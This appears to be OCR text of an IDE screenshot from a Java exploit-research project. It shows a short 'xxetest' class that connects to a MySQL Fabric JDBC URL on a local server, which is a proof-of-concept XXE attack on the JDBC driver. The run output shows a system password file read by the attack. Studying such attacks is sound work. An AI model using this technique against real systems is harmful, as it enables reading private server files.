 Project
main
java
com.DawnT0wn
JDBCAttack
test
xxetest
Mybatis
GenerateEvilByJavaassist
GetTemplatesImpl
hhh
Rome
Test
TestRome
resources
target
a
ab
flag
pom.xml
rome.bin
External Libraries
1 package JDBCAttack;
2
3 import java.sql.Connection;
4 import java.sql.DriverManager;
5
6 public class xxetest {
7 public static void main(String[] args) throws Exception{
8 String url = "jdbc:mysql:fabric://127.0.0.1:5000";
9 Connection conn = DriverManager.getConnection(url);
10 }
11 }
12
Run: xxetest
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false